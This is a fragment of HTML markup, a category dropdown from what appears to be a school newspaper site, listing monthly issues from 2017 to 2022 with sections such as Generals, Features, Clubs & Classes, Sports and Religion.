	<option class="level-1" value="2004">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2005">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2006">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1993">November 2022</option>
	<option class="level-1" value="1994">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1995">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1996">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1997">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1998">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1982">October 2022</option>
	<option class="level-1" value="1983">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1984">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1985">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1986">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1987">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1969">September 2022</option>
	<option class="level-1" value="1970">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1971">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1972">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1973">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1974">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1955">August 2022</option>
	<option class="level-1" value="1956">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1957">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1958">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1959">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1960">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1945">July 2022</option>
	<option class="level-1" value="1946">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1947">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1948">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1949">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1950">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1933">June 2022</option>
	<option class="level-1" value="1935">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1936">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1937">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1938">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1934">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="1921">May 2022</option>
	<option class="level-1" value="1922">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1923">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1924">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1925">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1899">April 2022</option>
	<option class="level-1" value="1900">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1901">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1902">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1903">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1904">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1881">March 2022</option>
	<option class="level-1" value="1882">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1883">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1884">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1885">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1886">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1869">February 2022</option>
	<option class="level-1" value="1870">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1871">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1872">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1873">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1874">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1856">January 2022</option>
	<option class="level-1" value="1857">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1858">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1859">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1860">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1861">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1840">December 2021</option>
	<option class="level-1" value="1841">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1842">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1843">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1844">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1845">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1824">November 2021</option>
	<option class="level-1" value="1825">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1826">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1827">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1828">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1829">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1809">October 2021</option>
	<option class="level-1" value="1810">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1811">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1812">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1813">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1814">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1797">September 2021</option>
	<option class="level-1" value="1798">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1799">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1800">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1801">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1802">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1782">August 2021</option>
	<option class="level-1" value="1784">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1785">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1786">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1787">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1788">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1774">July 2021</option>
	<option class="level-1" value="1775">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1776">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1777">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1778">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1779">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1761">June 2021</option>
	<option class="level-1" value="1762">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1763">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1764">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1765">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1766">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1744">May 2021</option>
	<option class="level-1" value="1745">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1746">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1747">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1748">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1749">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1729">April 2021</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1731">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1732">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1733">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1734">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1711">March 2021</option>
	<option class="level-1" value="1712">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1713">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1714">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1715">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1716">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1695">February 2021</option>
	<option class="level-1" value="1696">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1697">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1698">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1699">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1700">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1682">January 2021</option>
	<option class="level-1" value="1683">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1684">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1685">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1686">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1687">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1669">December 2020</option>
	<option class="level-1" value="1670">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1671">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1672">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1673">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1674">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1663">April 2020</option>
	<option class="level-0" value="1648">November 2020</option>
	<option class="level-1" value="1649">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1651">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1652">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1637">October 2020</option>
	<option class="level-1" value="1638">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1639">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1640">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1641">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1642">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1628">September 2020</option>
	<option class="level-1" value="1629">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1630">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1631">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1632">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1615">August 2020</option>
	<option class="level-1" value="1616">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1617">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1618">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1619">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1620">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1605">July 2020</option>
	<option class="level-1" value="1606">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1607">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1608">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1609">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1610">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1596">June 2020</option>
	<option class="level-1" value="1597">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1598">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1599">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1584">March 2020</option>
	<option class="level-1" value="1585">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1586">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1587">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1588">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1558">February 2020</option>
	<option class="level-1" value="1559">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1560">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1561">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1562">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1544">January 2020</option>
	<option class="level-1" value="1545">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1546">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1547">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1548">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1549">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1531">December 2019</option>
	<option class="level-1" value="1543">&nbsp;&nbsp;&nbsp;Web Exclusive</option>
	<option class="level-1" value="1532">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1533">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1534">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1535">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1510">November 2019</option>
	<option class="level-1" value="1511">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1512">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1513">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1514">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1515">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1498">October 2019</option>
	<option class="level-1" value="1499">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1501">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1473">September 2019</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1476">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1477">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1478">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1447">July 2019</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1449">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1450">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1451">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1452">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1459">August 2019</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1461">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1463">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1464">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3">Updated News</option>
	<option class="level-0" value="1437">June 2019</option>
	<option class="level-1" value="1438">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1439">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1440">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1441">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1442">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1422">May 2019</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1425">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1426">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1427">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1405">April 2019</option>
	<option class="level-1" value="1406">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1408">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1409">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1391">March 2019</option>
	<option class="level-1" value="1392">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1393">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1394">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1395">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1396">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1369">February 2019</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1371">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1372">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1373">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1374">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1351">January 2019</option>
	<option class="level-1" value="1352">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1353">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1354">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1355">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1356">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1334">December 2018</option>
	<option class="level-1" value="1335">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1336">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1337">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1338">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1339">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1308">November 2018</option>
	<option class="level-1" value="1309">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1310">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1311">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1312">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1313">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1293">October 2018</option>
	<option class="level-1" value="1294">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1295">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1296">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1297">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1298">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1276">September 2018</option>
	<option class="level-1" value="1277">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1278">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1279">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1280">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1281">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1267">August 2018</option>
	<option class="level-1" value="1268">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1269">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1270">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1271">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1272">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1254">July 2018</option>
	<option class="level-1" value="1255">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1256">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1257">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1258">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1259">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1235">June 2018</option>
	<option class="level-1" value="1236">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1237">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1238">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1239">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1240">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1228">May 2018</option>
	<option class="level-1" value="1229">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1231">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1232">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1216">April 2018</option>
	<option class="level-1" value="1217">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1218">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1219">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1220">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1188">March 2018</option>
	<option class="level-1" value="1189">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1190">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1191">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1192">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1193">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1161">February 2018</option>
	<option class="level-1" value="1162">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1163">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1164">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1165">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1166">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1148">January 2018</option>
	<option class="level-1" value="1149">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1150">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1151">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1153">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1137">December 2017</option>
	<option class="level-1" value="1138">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1139">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1140">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1141">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1142">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1111">November 2017</option>
	<option class="level-1" value="1112">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1113">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1114">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1115">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1116">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1083">October 2017</option>
	<option class="level-1" value="1084">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1085">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1086">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1087">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1088">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1060">September 2017</option>
	<option class="level-1" value="1061">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1062">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1063">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1064">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1065">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1052">August 2017</option>
	<option class="level-1" value="1053">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1054">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1055">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1056">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1057">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1034">July 2017</option>
	<option class="level-1" value="1035">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1036">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1037">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1038">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1039">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1010">June 2017</option>
	<option class="level-1" value="1011">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1012">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1013">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1014">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1015">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="990">May 2017</option>
	<option class="level-1" value="991">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="992">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="993">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="994">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="970">April 2017</option>
	<option class="level-1" value="971">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="973">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="974">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="975">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="955">March 2017</option>
	<option class="level-1" value="956">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="957">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="958">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="959">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="960">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="931">February 2017</option>
	<option class="level-1" value="932">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="933">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="934">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="935">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="936">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="912">January 2017</option>
